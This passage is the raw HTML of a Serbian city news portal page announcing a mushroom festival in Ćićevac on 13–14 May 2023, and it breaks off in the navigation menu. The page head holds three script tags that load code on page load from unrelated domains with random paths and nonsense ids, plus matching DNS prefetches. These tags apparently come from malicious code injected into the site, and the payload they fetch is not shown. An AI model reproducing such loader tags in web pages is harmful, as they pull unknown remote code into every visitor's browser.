

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.horreummargiinfo.rs/dani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu/
body_size: 23959
content:
<!DOCTYPE html>
<html lang="sr-RS" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Open+Sans:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Open+Sans:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ДАНИ ГЉИВА “ЋИЋЕВАЦ 2023” 13. и 14. МАЈА У ЋИЋЕВЦУ - Horreum Margi Ćuprija | gradski info portal | vesti</title>
	<meta name="description" content="Horreum Margi Ćuprija | gradski info portal | vesti" />
	<link rel="canonical" href="https://www.horreummargiinfo.rs/dani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ДАНИ ГЉИВА “ЋИЋЕВАЦ 2023” 13. и 14. МАЈА У ЋИЋЕВЦУ - Horreum Margi Ćuprija | gradski info portal | vesti" />
	<meta property="og:description" content="Horreum Margi Ćuprija | gradski info portal | vesti" />
	<meta property="og:url" content="https://www.horreummargiinfo.rs/dani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu/" />
	<meta property="og:site_name" content="Horreum Margi Ćuprija | gradski info portal | vesti" />
	<meta property="article:publisher" content="https://www.facebook.com/horreummargiinfo.rs" />
	<meta property="article:published_time" content="2023-05-08T08:49:52+00:00" />
	<meta property="og:image" content="https://www.horreummargiinfo.rs/wp-content/uploads/2023/05/Druga-strana.jpg" />
	<meta property="og:image:width" content="2380" />
	<meta property="og:image:height" content="1736" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="horreummargi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано од" />
	<meta name="twitter:data1" content="horreummargi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.horreummargiinfo.rs/dani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu/#article","isPartOf":{"@id":"https://www.horreummargiinfo.rs/dani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu/"},"author":{"name":"horreummargi","@id":"https://www.horreummargiinfo.rs/#/schema/person/20b28641e3a7a3086abd477dedb8ab76"},"headline":"ДАНИ ГЉИВА “ЋИЋЕВАЦ 2023” 13. и 14. МАЈА У ЋИЋЕВЦУ","datePublished":"2023-05-08T08:49:52+00:00","dateModified":"2023-05-08T08:49:52+00:00","mainEntityOfPage":{"@id":"https://www.horreummargiinfo.rs/dani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu/"},"wordCount":81,"commentCount":0,"publisher":{"@id":"https://www.horreummargiinfo.rs/#organization"},"image":{"@id":"https://www.horreummargiinfo.rs/dani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu/#primaryimage"},"thumbnailUrl":"https://www.horreummargiinfo.rs/wp-content/uploads/2023/05/Druga-strana.jpg","articleSection":["Друштво и остале вести"],"inLanguage":"sr-RS","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.horreummargiinfo.rs/dani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu/#respond"]}]},{"@type":"WebPage","@id":"https://www.horreummargiinfo.rs/dani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu/","url":"https://www.horreummargiinfo.rs/dani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu/","name":"ДАНИ ГЉИВА “ЋИЋЕВАЦ 2023” 13. и 14. МАЈА У ЋИЋЕВЦУ - Horreum Margi Ćuprija | gradski info portal | vesti","isPartOf":{"@id":"https://www.horreummargiinfo.rs/#website"},"primaryImageOfPage":{"@id":"https://www.horreummargiinfo.rs/dani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu/#primaryimage"},"image":{"@id":"https://www.horreummargiinfo.rs/dani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu/#primaryimage"},"thumbnailUrl":"https://www.horreummargiinfo.rs/wp-content/uploads/2023/05/Druga-strana.jpg","datePublished":"2023-05-08T08:49:52+00:00","dateModified":"2023-05-08T08:49:52+00:00","description":"Horreum Margi Ćuprija | gradski info portal | vesti","inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://www.horreummargiinfo.rs/dani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.horreummargiinfo.rs/dani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu/#primaryimage","url":"https://www.horreummargiinfo.rs/wp-content/uploads/2023/05/Druga-strana.jpg","contentUrl":"https://www.horreummargiinfo.rs/wp-content/uploads/2023/05/Druga-strana.jpg","width":2380,"height":1736},{"@type":"WebSite","@id":"https://www.horreummargiinfo.rs/#website","url":"https://www.horreummargiinfo.rs/","name":"Horreum Margi info | gradski portal Ćuprija","description":"cuprija, vesti, portal, pomoravlje","publisher":{"@id":"https://www.horreummargiinfo.rs/#organization"},"alternateName":"Gradski portal Ćuprija | Pomoravlje vesti","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horreummargiinfo.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://www.horreummargiinfo.rs/#organization","name":"Horreum Margi | Ćuprija gradski portal","alternateName":"Ćuprija gradski portal | vesti","url":"https://www.horreummargiinfo.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.horreummargiinfo.rs/#/schema/logo/image/","url":"https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_1_120x120.png","contentUrl":"https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_1_120x120.png","width":120,"height":120,"caption":"Horreum Margi | Ćuprija gradski portal"},"image":{"@id":"https://www.horreummargiinfo.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/horreummargiinfo.rs","https://www.facebook.com/horreum.margi"]},{"@type":"Person","@id":"https://www.horreummargiinfo.rs/#/schema/person/20b28641e3a7a3086abd477dedb8ab76","name":"horreummargi","image":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.horreummargiinfo.rs/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2366bc12d75df19a20da5aee9ac24c5f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2366bc12d75df19a20da5aee9ac24c5f?s=96&d=mm&r=g","caption":"horreummargi"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<meta property="og:title" content="ДАНИ ГЉИВА “ЋИЋЕВАЦ 2023” 13. и 14. МАЈА У ЋИЋЕВЦУ"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.horreummargiinfo.rs/dani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu/"/><meta property="og:site_name" content="Horreum Margi Ćuprija | gradski info portal | vesti"/><meta property="og:image" content="https://www.horreummargiinfo.rs/wp-content/uploads/2023/05/Druga-strana-1024x747.jpg"/>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horreummargiinfo.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='oxygen-css' href='https://www.horreummargiinfo.rs/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://www.horreummargiinfo.rs/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.horreummargiinfo.rs/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.horreummargiinfo.rs/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.3.1" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="breeze-prefetch-js-extra">
/* <![CDATA[ */
var breeze_prefetch = {"local_url":"https:\/\/www.horreummargiinfo.rs","ignore_remote_prefetch":"1","ignore_list":["wp-admin","wp-login.php"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.horreummargiinfo.rs/wp-content/plugins/breeze/assets/js/js-front-end/breeze-prefetch-links.min.js?ver=2.2.0" id="breeze-prefetch-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://www.horreummargiinfo.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/www.horreummargiinfo.rs\/wp-admin\/admin-ajax.php","fb_share_nonce":"fd9f74e4af"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.horreummargiinfo.rs/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.3.1" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
 <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
		div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.3.1 -->
<meta property="og:title" content="ДАНИ ГЉИВА “ЋИЋЕВАЦ 2023” 13. и 14. МАЈА У ЋИЋЕВЦУ - Horreum Margi Ćuprija | gradski info portal | vesti" />
<meta property="og:description" content="&#1059; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1072;&#1094;&#1080;&#1112;&#1080; &#1059;&#1076;&#1088;&#1091;&#1078;&#1077;&#1114;&#1072; &#1075;&#1113;&#1080;&#1074;&#1072;&#1088;&#1072; &rdquo;&#1041;&#1091;&#1082;&#1086;&#1074;&#1072;&#1095;&#1072;&rdquo; &#1080;&#1079; &#1035;&#1080;&#1115;&#1077;&#1074;&#1094;&#1072;, 13. &#1080; 14 &#1084;&#1072;&#1112;&#1072;, &#1073;&#1080;&#1115;&#1077; &#1086;&#1076;&#1088;&#1078;&#1072;&#1085;&#1080; &#1044;&#1072;&#1085;&#1080; &#1075;&#1113;&#1080;&#1074;&#1072; &ldquo;&#1035;&#1080;&#1115;&#1077;&#1074;&#1072;&#1094; 2023.&rdquo; &#1085;&#1072; &#1090;&#1077;&#1088;&#1077;&#1085;&#1080;&#1084;&#1072; &#1052;&#1086;&#1112;&#1089;&#1080;&#1114;&#1089;&#1082;&#1077; &#1057;&#1074;&#1077;&#1090;&#1077; &#1075;&#1086;&#1088;&#1077;. &#1055;&#1088;&#1077;&#1084;&#1072; &#1087;&#1088;&#1086;&#1075;&#1088;&#1072;&#1084;&#1091; &#1086;&#1082;&#1091;&#1087;&#1113;&#1072;&#1114;&#1077; &#1112;&#1077; &#1091; &#1089;&#1091;&#1073;&#1086;&#1090;&#1091;, 13. &#1084;&#1072;&#1112;&#1072;, &#1091; 9 &#1089;&#1072;&#1090;&#1080; &#1080;&#1089;&#1087;&#1088;&#1077;&#1076; &#1092;&#1072;&#1079;&#1072;&#1085;&#1077;&#1088;&#1080;&#1112;&#1077; &#1091; &#1035;&#1080;&#1115;&#1077;&#1074;&#1094;&#1091;, &#1087;&#1086;&#1090;&#1086;&#1084; &#1086;&#1076;&#1083;&#1072;&#1079;&#1072;&#1082; &#1085;&#1072; &#1090;&#1077;&#1088;&#1077;&#1085;, &#1076;&#1086;&#1082; &#1115;&#1077; &#1086;&#1076; 17 &#1095;&#1072;&#1089;&#1086;&#1074;&#1072;, &#1073;&#1080;&#1090;&#1080; &#1086;&#1073;&#1072;&#1074;&#1113;&#1077;&#1085;&#1072; &#1076;&#1077;&#1090;&#1077;&#1088;&#1084;&#1080;&#1085;&#1072;&#1094;&#1080;&#1112;&#1072; &#1075;&#1113;&#1080;&#1074;&#1072; &#1080; &#1087;&#1088;&#1080;&#1087;&#1088;&#1077;&#1084;&#1072;&#1114;&#1077; &#1080;&#1079;&#1083;&#1086;&#1078;&#1073;&#1077;. &#1059; &#1085;&#1077;&#1076;&#1077;&#1113;&#1091; 14. &#1084;&#1072;&#1112;&#1072;, &#1073;&#1080;&#1115;&#1077; &#1086;&#1076;&#1088;&#1078;&#1072;&#1085;&#1086; &#1087;&#1088;&#1077;&#1076;&#1072;&#1074;&#1072;&#1114;&#1077;&hellip;" />
<meta property="og:url" content="https://www.horreummargiinfo.rs/dani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu/" />
<meta property="og:site_name" content="Horreum Margi Ćuprija | gradski info portal | vesti" />
<meta property="og:image" content="https://www.horreummargiinfo.rs/wp-content/uploads/2023/05/Druga-strana.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#1059; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1072;&#1094;&#1080;&#1112;&#1080; &#1059;&#1076;&#1088;&#1091;&#1078;&#1077;&#1114;&#1072; &#1075;&#1113;&#1080;&#1074;&#1072;&#1088;&#1072; &rdquo;&#1041;&#1091;&#1082;&#1086;&#1074;&#1072;&#1095;&#1072;&rdquo; &#1080;&#1079; &#1035;&#1080;&#1115;&#1077;&#1074;&#1094;&#1072;, 13. &#1080; 14 &#1084;&#1072;&#1112;&#1072;, &#1073;&#1080;&#1115;&#1077; &#1086;&#1076;&#1088;&#1078;&#1072;&#1085;&#1080; &#1044;&#1072;&#1085;&#1080; &#1075;&#1113;&#1080;&#1074;&#1072; &ldquo;&#1035;&#1080;&#1115;&#1077;&#1074;&#1072;&#1094; 2023.&rdquo; &#1085;&#1072; &#1090;&#1077;&#1088;&#1077;&#1085;&#1080;&#1084;&#1072; &#1052;&#1086;&#1112;&#1089;&#1080;&#1114;&#1089;&#1082;&#1077; &#1057;&#1074;&#1077;&#1090;&#1077; &#1075;&#1086;&#1088;&#1077;. &#1055;&#1088;&#1077;&#1084;&#1072; &#1087;&#1088;&#1086;&#1075;&#1088;&#1072;&#1084;&#1091; &#1086;&#1082;&#1091;&#1087;&#1113;&#1072;&#1114;&#1077; &#1112;&#1077; &#1091; &#1089;&#1091;&#1073;&#1086;&#1090;&#1091;, 13. &#1084;&#1072;&#1112;&#1072;, &#1091; 9 &#1089;&#1072;&#1090;&#1080; &#1080;&#1089;&#1087;&#1088;&#1077;&#1076; &#1092;&#1072;&#1079;&#1072;&#1085;&#1077;&#1088;&#1080;&#1112;&#1077; &#1091; &#1035;&#1080;&#1115;&#1077;&#1074;&#1094;&#1091;, &#1087;&#1086;&#1090;&#1086;&#1084; &#1086;&#1076;&#1083;&#1072;&#1079;&#1072;&#1082; &#1085;&#1072; &#1090;&#1077;&#1088;&#1077;&#1085;, &#1076;&#1086;&#1082; &#1115;&#1077; &#1086;&#1076; 17 &#1095;&#1072;&#1089;&#1086;&#1074;&#1072;, &#1073;&#1080;&#1090;&#1080; &#1086;&#1073;&#1072;&#1074;&#1113;&#1077;&#1085;&#1072; &#1076;&#1077;&#1090;&#1077;&#1088;&#1084;&#1080;&#1085;&#1072;&#1094;&#1080;&#1112;&#1072; &#1075;&#1113;&#1080;&#1074;&#1072; &#1080; &#1087;&#1088;&#1080;&#1087;&#1088;&#1077;&#1084;&#1072;&#1114;&#1077; &#1080;&#1079;&#1083;&#1086;&#1078;&#1073;&#1077;. &#1059; &#1085;&#1077;&#1076;&#1077;&#1113;&#1091; 14. &#1084;&#1072;&#1112;&#1072;, &#1073;&#1080;&#1115;&#1077; &#1086;&#1076;&#1088;&#1078;&#1072;&#1085;&#1086; &#1087;&#1088;&#1077;&#1076;&#1072;&#1074;&#1072;&#1114;&#1077;&hellip;" />
<meta name="twitter:title" content="ДАНИ ГЉИВА “ЋИЋЕВАЦ 2023” 13. и 14. МАЈА У ЋИЋЕВЦУ - Horreum Margi Ćuprija | gradski info portal | vesti" />
<meta property="twitter:image" content="https://www.horreummargiinfo.rs/wp-content/uploads/2023/05/Druga-strana.jpg" />
<link rel="icon" href="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_2_50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_2_50x50.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_2_50x50.png" />
<meta name="msapplication-TileImage" content="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_2_50x50.png" />
<link rel='stylesheet' id='oxygen-cache-10-css' href='//www.horreummargiinfo.rs/wp-content/uploads/oxygen/css/10.css?cache=1712823566&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-39-css' href='//www.horreummargiinfo.rs/wp-content/uploads/oxygen/css/39.css?cache=1690772841&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//www.horreummargiinfo.rs/wp-content/uploads/oxygen/css/universal.css?cache=1712823566&#038;ver=6.7.4' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="post-template-default single single-post postid-21270 single-format-standard  wp-embed-responsive oxygen-body" >




						<header id="_header-1-10" class="oxy-header-wrapper oxy-sticky-header oxy-overlay-header oxy-header" ><div id="_header_row-2-10" class="oxygen-hide-in-sticky oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-3-10" class="oxy-header-left" ><a id="link-4-10" class="ct-link saas-logo" href="https://www.horreummargiinfo.rs/"   ><img  id="image-5-10" alt="" src="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_2_50x50.png" class="ct-image" srcset="" sizes="(max-width: 50px) 100vw, 50px" /><h1 id="headline-174-10" class="ct-headline">HORREUMMARGIINFO.RS<br>PORTAL</h1></a></div><div id="_header_center-6-10" class="oxy-header-center" ></div><div id="_header_right-7-10" class="oxy-header-right" ><div id="div_block-8-10" class="ct-div-block" ><nav id="_nav_menu-9-10" class="oxy-nav-menu oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-glavni-menu-container"><ul id="menu-glavni-menu" class="oxy-nav-menu-list"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.horreummargiinfo.rs/">Почетна</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.horreummargiinfo.rs/kategorija/opstinske-vesti/">Општинске вести</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.horreummargiinfo.rs/kategorija/servisne-informacije/">Сервисне информације</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20"><a href="https://www.horreummargiinfo.rs/kategorija/drustvo-i-ostale-vesti/">Друштво и остале вести</a></li>
